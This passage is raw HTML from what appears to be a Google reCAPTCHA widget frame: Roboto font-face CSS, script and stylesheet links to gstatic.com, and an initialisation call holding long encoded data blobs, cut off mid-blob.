  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="f_IHMj4Nat_-F6pRVnlQog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="f_IHMj4Nat_-F6pRVnlQog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f_IHMj4Nat_-F6pRVnlQog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wobDisKvw6QAw7vCm8KRAcO3ScOjE8O0DzwawrIHw7VdPcOBwossdhvDjMKeFMKOaTbChcO8wpzDuBrCrcK4w4s5woo0wqECw4bCswsRPsKpS21iDsKDw4ZqERAFwoPCizbCiSVBw7DDilfDvWLCqFNVw7ErwrzDs19VNm7Dr1fCgcK5w5Fbw6NlFsK0w5TDl1/[base64]/Ct8K3P1gmwqPCp8KCAMKad8KqwpDCmMOaw4peSWswf8OYRRtPFUQjw6jCisKreHV5VnN2McK9wpxqw7l8w5YDwrY/w6PChnoqBcOHw54dVMOawoXDmAI+w6/Dl3jCvcK2d0rCucOQVTg8w65uw51Pw5paV8K4f8OnK2TChcO5H8KqXzIVV8ORwrY5w7hbL8OsbUApwpXCm0YyCcKLPEvDmmzDisKdw7nCtENdbMKlJcK9KC/Dh8OSPRbChcObX0/CpcKNSULDssKcKw3ChhfDlyDCnQvDnVDDvCEhwoXCosO/RcKOw7ojwoRHwrLCvMKBMEFJIQtjwoPDhMKnw7wcwobCh0jCgBELKFrCisKjdADDt8KvFlzDu8K5e0vDkQ/DpMOWBRDCvRnDpMKNwpdufMOcBk9pw7J3wovCjcKLw6Z2CyQmw6HDrsK/GcOVwprDq8O2w7t3wpIFLRR0Ih/[base64]/[base64]/DhG7CtEkcw5LChMOhwo1YEzPDtMOxwqEfOcO5S8K4w4AxAcOaPEAzaH3DncKTQ8OQB8OnKwN+UcO/PsKrUlRoOQfDtMOkw7paXsOJcW0IHF1Pw7zCo8OhVHvDkyHDsHbDtA3Ch8KCwrYcLMORwrXCuxzCocOEZTHDlwoyQwhgZsKAO8KQcgDDqxFIw7s6AwDDtMKxw7nCksOqHyJAw5bDh3t6e3jCjcKSwojChcO8w5vDiMKRw7fDtMOAwpgUfnfCn8KKHUMOM8O/w4Bdw6vDssOsw7zDmFbDkcK4wpzClcK5wr84e8K7K3nDucK4e8KxcMOgw57DlDhowrdzwrMkTMKqFjXDhMKjw6TCoW7Dk8OlwqbCqMOGZygHw6XCkMKwwp7Dsk9Vw7xtacKVw7MDMsOKwo9Hwo5vb0hyRXLDuxJ/QH5iw616woHDo8KiwpvDvxBAwo55woglCmcCwrTDvsOcd8Ooe8KRWcKgbl5cw5ZCw7DChUbDiBHChV0IEcKxwphbIsOvwo9ywobDrUHDvFNZwqnDgMOuw5TCk8OLOcO5wrrDusKJwp5KTcKdWhktw4XCvMOLwrLDhm0qJ2AKEsKbDEzCqcKpYQ/DncKuw5/DosOjw5rCk8OecMKuw47DiMOSWcKDdsK2wqElIHXCp0hhZMK8w5DCk8K8ZMO6B8Olw7AIOHXClSDDtAtuCyFWdgRdMUc7wrEvw7EBw7/[base64]/w6TDnzHDiVl+w4XClQ4veyRZQmzDrAYgLMOsZljDtMKhwoVGR3VvwrIcwp0VDl7Cm8KmS3BnGXVDwpjCucOuTzHCrH/DijsaRMORWcKywoJswrPCmcOTw7rCksObw4BpHMK0wq1tO8KCw6nCjGPCi8OSwpjDhn9Pw4jCiE3CsSzCusOSZQfCtkhfw6XChioZw53DnMOyw5rDvhXDuMOWw4V8wrrDmnHCu8K0cBgzw57Ckz3Ds8KHJsKFb8OSagnDsXcyU8KqbMKyWg/CssOYw4leCmPDu1oDb8Kiw4LDisKxHsOgFMOCPcKcw7rCiXfDkirDu8KWUsKvwqRowr3DtDReX2XDjTfCknx/[base64]/CuFDCkwjCuFjDr8OYXcK7f8OETMOfwq/DmsOHKHPCgFNJwpYAwqo3w5/[base64]/csKHwrHCtsOIPQrChcKPNsKYw4LDuwzDgjnDssOfEgE6wr7DjMOJIg0Ew4EvwoV9CMOiwoJLL8Kpwr/CvC7CoAIHQsKfwr7Cj3xsw6XCp3xVw4VHwrMCw6g4dVrDv0bDgk/ChMOHOMOuTsOmwpzCpsOww6dpw5XDhcK+SsOfw4YBwoRJZRJIfTAjwrfCu8KuOijDvsKAWcKOCMOcC2jDp8OZwp/DrzNsdSbDhcKLXsORwq0XQTLDjkNiwprCpznCrHzDusOPTsOWEQbDmyfCsjLDhcOdw4DDtsOiwqjDkQ89wqLDr8K3IMOpwot5BMKgVMKbw4AZHMKxwoNlPcKgw77CiHMgdQTCh8OERRlwwrR7w7LChMKxPcKwwqR/w5LCkcOUViNaEsK7A8K7w5nCnQDDu8Kowq7Cv8KsIsOEw5vCh8K/NgjDvsKfT8OQw5QIUhBaOsKKw75mIcOvwozCtwvDksKRQSjCjl3DusK0KcKzw6LCpsKCwpsYwo8nw4gtw4ApwrrDgRNmw6nDgMOFQ059w61owotGw7cXw4JeWMKswo7DonhSP8KfKMOKw4/DlMKNGAzCvnPCtsOFHMKjWVjCu8O6wr3DusOYYWvDmlgIwpgWw5LDnHVVwo88aSrDucKiX8O0wqrCizAtwp0vAzbCl2zCmA0YGsOUIwXDtBfDoFTDscKDQMK/NWjDu8OLQwoZdcONX1bCrsKaZsOrdcO8woVsch/DpMK+BMOqN8OpwqnDrcKIwpDCqWbCmWFGOsOlfT7DiMO9wrFXwpXDsMKTw7rCoTAhwps7wrTDtRnDjX5KRBp8L8KNw6TDucO3F8KJd8OaV8OeQAlyfEtFL8KwwrtrZDvCtMK8w73CmEYlw6rCjkxIL8KAei/DlcK7w4jDv8OsC19OFsKoVUjCtwBuw6fDgsKLAcO3wojCsg7CtA7DqWbDkwPDqcORw77DuMKCwpwuwqbClBHDicK+A1pww7gzwqLDvMOowqjCjMOfwo07w4fDsMKvIk/CvX3CjgJTOcOIdsOaMEl+PijDlEA6w7htwp3DuVcvwr4/w4x8Hx3Dr8KfwoLDmsOIEMOPH8ONUgHDr03Cu2zCocKMGUfCnsKdMzMswrPChkDCl8KAwrbDhDPCrCMVwqxEF8KeblYcwoMtOgbCu8Khw6VBw6syfg3DtFhlwooPwpnDqTTDiMKpw5tjJi/[base64]/[base64]/DkS7Ct8OKwoB/w7bCrcKgwofDrsKXWkvDpsOKwpgWKMOHw6PDhVIpwp4KFzo6wo58w6TDhcKlNQVlw7h+w5vCnsKCF8Kwwo93w6caXsKwwrw/w4bDlAMFDiBHwqUkw4fDgMKxwoLCs01Kw7Zsw7rDlxbDucO5w4JDEcODFWXCkWcwL3rDgsKPeMKcw4hiXTTCkSs8bcOtwqzCjMKEw4nCqsK1w7PCrsOfdQrClsKALsKMworCmUVKJcOewpnCrcK5wq/DoUPCgcO1SQtgTcOuLsKMZg5sQsOiBEXCp8O0CQYzw4IdOGEiwprDg8Omw4zDr8Okbw9Pwpstw6lgw7/DhXRywrsYw6HDucONSMKZwo/CuWLChMO2HR0rJ8Ksw7fCnFIgSxnDhHHDiy1hwpfDusK7OU/DuB9tB8OewpjCr3zDgcO/w4RIwqF4AHwCHW9Ow6zCicKjwqJhPT/DuBfDpsKzw6fDqy7Cq8OvKzvDp8KPF8K7ccKMwqTCpirCvsKhw7jCvwrDq8O9w5/DqsO3w5FKw5IpdMKuFRXCisKLwobCsmLCvMOnw4TDvTwENcOcw67DjyPCtH3DmsKyIRTDhR7CjsO/eF/CoGAxWcKlwqrDhCs/a1HCnMKLw6JKbVYtw5jDmhrDjmdIAUFOw63DtwAzbEtvFVPCmXBTw4TDonjCuRzDk8K7wpzDjHVhwrVkUcOZw7bDkcKOwrDDm0Mtw5dQw4LDuMKeE0wewoTDrcOOwr/[base64]/w5zDo8O6w4nClcKzwqHDhR40wojCisOfw5JWA8Kmwq1Vw4DDonfCu8K4wozCtlM2w7FlwoHCnA3CrMKcwr85c8K4wrvCpcOTKhnDlBRZwo/Dp3QCc8Kdwpw2TRrCl8OEdzrClMO/V8KPS8O1HMK0AkXCoMO4woTCoMK3w5nCvRhgw6tqw71UwpkfdcKxw6R1GmnDl8OASl3DvS4XJwANXwnDu8KDw5vCucO9wrPCqW3DnDNFNz/[base64]/S1PDoXRQw5UiwpXDmcK7fGg2wq7ChU8jHCYOw5XCncKnYcOgwpDCvcOlwr3DrsO+wpktwp1MHg9hU8OvwqXDuzsww4HDqMKoaMKYw5jDnsKjwozDscKowpjDp8Kxw7jCrhbDkk7Dq8KSwoVhecO8wp8NEnjDlhQhOw/DtsOva8KMbMOnw6LDixVufMKuMErDjMKvesOQwrRowp5WwogkOMOcwqYMUsOhWGhsw7d/wqbCohHDuhw7AXrCgVbDtwUQw5svwp/DlCRQw5fCmMKVw7wiVEXCv0XCsMKyD0fCicO6w64MbMOlwoDDrWM1w6MJw6TChsO1woldw5NtCgrCsTI9wpAhwpbCi8KAJk7Chm0+K0/Cp8Ohwrccw77CgCjDusOsw77DhcKrekUPwpIfw4wgJ8K9aMKOw7bDvcOGwp3CuMKLw75dVh/[base64]/wrXCikogK8KcV8K7CsOWQsOpw6bDhHrDkcOFw4TDn20iNsKnN8OfGEzDlwMtXMKQVcKdwrTDhXoKdnHDjcKdwpTDicKow54fJgXDtBTCj0IHAldgwp1ZGcOvw4jDusK3wp7ChMOpw5rCrcKbMsKRw65KI8KiJQwpZl7CvMObw7V/wp0ewo9yPMOUwqjDuTdqwph4TXtfwpdfwplDXcKlfsOwwp7Cu8KYw60Ow7jChMOsw6nCrMOBaWrCoAfCpE0faGshJl/CscKWZcKgXsOfUsOhMMOzfsOKAMObw6vDsQMCY8KZZ0MHw7/CmhfDksOKwr/CoA/Dphshw6AGwrzCv00IwpLDp8KiwonDqzzDhErDlWHCnm01wqzCl2gxHcKVdQvClsOSOsKMw53CoRQwBsKkHlnDuDvCmx5lw5Z2w5PDsnnCh1fDoHHCsGdXd8OBL8KrL8OeW1TCi8OZwohNw4bDv8O2wr3CmsO6wrHCrMOqwp7DvsOcw5oxaEhpZl/CocOUNj5qw4ccw7ktwpDDhFXCjsObDkXCpzfChXbCsGBgaTfCizFQdW1Ewpo/w4o2QAXDmsOHw6/Dm8ODFg1Sw45PNMK0w5xJwpldD8KBw5bCngklw41Swp7DhSlxw6B2wrLDqxLDp0bCtcKNw6nCkMKPFMOkwqnDnXp+wooiwp9Nw4pMbcO5w78TKWBNUh/[base64]/[base64]/CgcKZGXPDj8OUw7EtMxvCksKewobCpDTDsQTDrMKHXmLDoywPKRPCqMKmwo/CtcKJOMKGFXwtwr0cw73Dk8Oww73CoCADXXdnHTFqw5hVwqIBw4lOcMKOwpB6w6Nsw4PCk8OzTMKJXzJiRDXCisOfw5UZKMK1wroIYsOwwqRlK8OwJMO+d8O/L8KswoTDvnvDvMKjZTp7bcOsw7Fawo/Cvkx4Z8K7wrhQE0HCmiknAUccaRLDv8KEw47CsEvCmMKjw4shw5UhwpN1HsOdw6h/w4g7w5HCiSBDJcKvw4AFw5k7w6vCmkErFEnCtcOuTyIUw5fCt8OrwoTCjS/DoMKeNnkmPU4JwpAhwp3CuxLCsX9EwpxTVVTCqcK4bcOkX8O8wr7DtcKxwoPCkiXDvEITwr3DqsK1wqdFScKuNUXDssK8DEbDkW0Nw61cwo91JUnDvy0jw5LCvsKuwqoMw78iwr7CjkVsYsKLwp8kwoMEwqs5RhHCiUbDrHZrw5HCvcKGw4/CjEQKwrhLOhrDhQzDqMKNcsOqwoTDhx/[base64]/DtsKxw6zCoG/CmlLCpyzCpjTCpMOIwq93PMOYHMKlI8K5w6Byw4JTwrsPwptxw74Nw5loXS0fLcKwwqBMw4fChyRoFwsCw6jCvmMjw7Nlw6wQwrnDicORw7rCiTd+w4QXBsK+PMOnScK3YMK9aW7CsxR/[base64]/[base64]/CssOmM8KCO8Oow7rDhjbCnF/Cuhp5woNXw7DDjU0oEzA7e8OUWhVgw7/CkH/CssKrw6t2w43ChcKhw6PCpsK+w5ccwqDChFFiw4fCrMKCw4TCpsOpw4HDmzkJwoxWw63DjMOHwr/Dp1rDlsOww7RbMxwNRUHDqE1lRD/DjgHDn1NNLcKkwo3DvDXCgXpHOsKUw5FNFsKgGwrCrcKhwqZzNMK8BQ/[base64]/XsK9M8ONRMOCwogYe1VnfW1gw4TCscOKew5nPDnCkcKOw7ARwqrDtRpBwrgNZh1kDcKMwrlXPsK1AjpPwoDDvMOAwokQw4Rfw4s8A8Oww7vDh8ObIMO4XV5MwoXCh8O/[base64]/w7zCvmLClMK5WMOEHit0wrfCthUdZygwwoFcw5zCp8OkwpzCp8OCwpTDqFLCt8KAw5Q/w68lw6ttIMKqw4PDp2zClQvDlDtmGcKaDcO6eW8Vw7xKRcKCwo90w4RYJ8KLw4ggw4xwYcOKw7NQO8O0HsOQw6NKwow9LcO8wpdjcDYvLmZmw6diBxjDhA9ow6PDuBjDsMKUREvCqsOUwo/DncK2wrcYwoAyCiQ7LAdcDcODw4EUa1ckwrtbRsKMwpLDvMOOQBHDusKNwrBqcjDCuhJuwolVwqRoC8K1wqLCvQs4T8Oqw4kTwprCjibCmcOVSsKgI8O0XlnDkTnDv8KJw77CozwWW8Ouw5/[base64]/CrsOiwpIhwoIAw6Bnwop4wqAZfnnDmwJfVCDCrcK5w5MDK8Oswowkw4DCpQ3Dogh1w5bDq8OiwpgDw68wPcO1woleUktjccO8TyzDj0DCisOvwp16wphXwrXCll3CoxUDSH8dEMK9w4bClcOqw71Ja20xw78uDjfDgVA/e3kRwpRxw5kjUcKuLsKScn7Cq8KDQ8OzLsKLfl7DhVtBMzg/[base64]/CkHQzQ8OnA8OHZMKzPsK4w7rCknfCt8KUOFVfwrlLI8O9CX8/JcK9McORwrfDuMKkw6HCsMOmTcKwew55w4TCg8KJw5E5w57CoEnCqsO+w4bConHCkUnDj04QwqLCumlUwoTDsDDDkDV+w7bDmEHDusO6bUzCjcOVwqFcT8KXBz1qPsKVwrN4wozDjMOpw5/ClB8aQcOHw5bDmcKMwpR1wqBye8K5bFXDjUfDvsKtw4DCp8KUwohVwrrDg23ClDTCicKGw7BcRklkMVvClFbCuhjCicKJwq3DisKLIsK/csOLwrUXA8KJwqRbw4xdwrwYwrloB8O7w4HCqxHCqsOaXHkaeMKdwpDDhQVrwrFWE8KTMMOhXzLCv3QRHgnCsmlpw6ZLZcK2EsKNw6PDsU7ClSDDmcKId8OvwqbDpWHCrGHCpU7CoGgaJMKZwoTCkSgCwrQbw6PCmgdUKF4PNwspwrnDux/DpcOXSxPCu8KdXSNkw7gNwqx1w4VQwoPDt0w7w5fDqDjDmMOOCkXCtCAxwrrCpCU9NXzCmiMKSMO1NVPCpHx2w4/DrMKcw4UtL1TDjH8dGsO9E8OfwqbChVXCiFDCiMK7BcKowpPCg8K+w50iRh3DucO5T8K/w7ECdsOlwoQUwozCqcK4YMKfw7cBw5URQcOEKWzDqcOzw5JGw5bCpcOpw4fDkcO+STvDn8KJJCXDpVDCp1PCgcKiw7EORcOuTEVsKg5+GE4sw67CiQgDwqjDmlTDtcOwwq8Qw5LCuVJMOwvDhE47MW/[base64]/Xzh4w4Yww5TChcKHVMO2w7JqNMKvwrlTL8ONwphRKAXDh17CjwfDhcKiDsKpw5bDqR5Awpg/w784wr9Cw5Nywoc7w6QGw6/CsxbCh2XCvzTCigcEwqtUGsKSwphLdQhhF3MKw5FCw7UHwqvCnGJ4QMKCIsK6ccORw4HDi1pES8Kuwr3CncOhwpbCv8K1wo7DiVVTw4AkLifDisKMwrdYVsKpG0s2wqN8aMOpwrTCg2QUwoXCsGbDnsO4w6gdFz/DpMKHwqk2YgnDicOyKMOhYsOWw5chw4c8DRPDs8OpAsOCIcK5bTrCsEpyw7jCmsOWN0PCtyDConBHw6/CvA83HMOMB8KRwqbDiVAAwqnDqXrCtn3Crz3CqkzCpxDCnMKVwq00BMKwbCTCqy/[base64]/ChynDoMOswrYfJsKTKGEXb8OoFgbCiQRkDsOONcO/w61tM8Khw5rDljMpfUA/w7gDwq/Dv8OvwqfCo8OhQy9IbMK2wqMuw5rCtARWJ8KTw4HDqcO6HjJ6L8Ojw4QEw53CtsKQF2zCnm7CucOvw4Raw7LDocKHfsKxHR7DqMOgOBXCj8OXwp/DoMKPwpJuw5rCmcKIbMKCSMKNTUbDgsONfMKQw4k+fCMdwqLCmsO8f3t/PMKGw6YKwovCicOhBsOGw50rw6YJWmFrwp0Kw45Edmlgw68iworCvMKVwoLCiMK+VEjDu1LDpsOiw5QAwrdQwoc1w6pJw6R1wpvDv8O+RcKiR8OwbEomwonDjsK/w4HCpsOpwpx8w5jCgcOfcyYkHsKfJMKUQhNew5DDvsOVd8OiI2JLw47CpSXDoHBMCMO0dxJNwprCi8Ktw4vDqX9fwrMtwqfDtF3Cpy/[base64]/Cl8KPVS7Dm2/DqcOIdsOTw7EEw5bDusKPwr86wqfCsgQcwq7DpjDCjzbDo8KFw500L3fCkcKpwobCmkrDp8O8AMO/wrc+GsOqIW/[base64]/DgVkeM8KlwrzCmsODwrglfGNPwq0ZZ3nCj253wrVZw7VWwp/[base64]/DkcKWWjNAwphIeXc9wp9YasKWQMKCw6tuEcOKNnnCuXZAbxTDmcOlUsOvXgxMbCjDtsKMBl7CtCHDkF3DuXZ8wqvDosOvJ8OEw5DDmcOfw6bDuE4HwoLCknXDtSLDm15Ow7gwwq/DpMOVwq3CqMO1TMOkwqfDhsOFwrfCvABoaiTCk8KrScOWw5BaZiU7w6sJVGjDrMO/wqvDvcOeOAfCrTTDqjPCvcO6wppbfg3DjMKWwq9Fw5LCkFg+EsO+w40qDUDDiXBfw6zCn8OrPMKda8Kiw4YeVcO1w7HDsMOKw7tpaMOMw4nDnh47GMKGwrjCt0PCmsKPZ2ZPYcO8CcK/w4lsOcKmwplpcSM9wqV2wqJ4w7HCoQvCr8K8EGp7woBGw7FcwrUlw60GMMK2bsO9eMOHwoB9w40Hw6nCp3grw5Yow7zCiBzCkSMKWg5Dw7N8NsKtwpDCt8O/wozDhsKFw7R9wqg3w4l8w6kaw4jCgnTDg8KODsKWWXF8acKow5VRWcOAcQxcZcOcMwbCixM6wrpTT8KoNWrCpDDCs8KEGMO9w4fDtXzDkgXCgBp0CsOswpXDnmV9GwHCjsKka8KVw6kNwrZ5wqDCncOTCXoaUHxKFcOVXsOMHcK1FsOeUG54CAE3wp4/McOZPsKzScKjwpPDkcO0wqIZwoPCsUtjw6gqwobCoMKueMORGh89woDCmAkCfldNYQo4wptAbMOxw4DDlz/DuG7Cu0J5EsOGPMKtw7jDk8Kyaz3Ds8KLUF3Dr8OJPMOrIDoXH8OwwpfDsMKRwofCplbDncO8P8Kqw6bDnsKZYMKyG8KHw4xMMzATw7TCoALCrsOZfBXDiA/CvT0owpvDoW5/IMKuw4/DsHfCiDhdw60pwqrCoU3CsTHDsXjDicKDEcOww49ILMOtOFDDvMKGw4TDqm4wF8Omwr/Dj3jCuHJGBcK5bVHDgcKSUA/CrDfDpMOkKMOqwqckOn7CvRzDuSddw43Dkl/DpcOQwocmKhp8bANfCyAPPcOkw48+UmjDjcO4w5LDi8ONwrLCiFTDosOFw4HDkcOaw5QuWSrCpVMfwpbCjsOwKMK/[base64]/Cmw11w5oFJcOhazoSQyQGY8KEw6vDm8OjwoTCtsOow6sfwoN6YAjDosOZTXjCi2BBwpM4asK5wrrDjMKDw7rDi8Kvw4Ygwrhcw7/DmsKhdMKSwoDCrw9UFXXDmMOYw6t5w4sewrocwrbCqh1MW0scWmp1aMOEF8OudcKvwqTCscKpY8KBw45sw5skw6oyCFjCrywNDB7CrBLDrsORw4LCgi5sTMOGwrrCnsOJRsOjwq/Cjh58w6LCp0wCw7pLFMKLKULCh1VJYsO4DMKzAMKGwq5swokNLcOpw73CgcKNeGbDjsOOwoTCmMKFw6dfwrc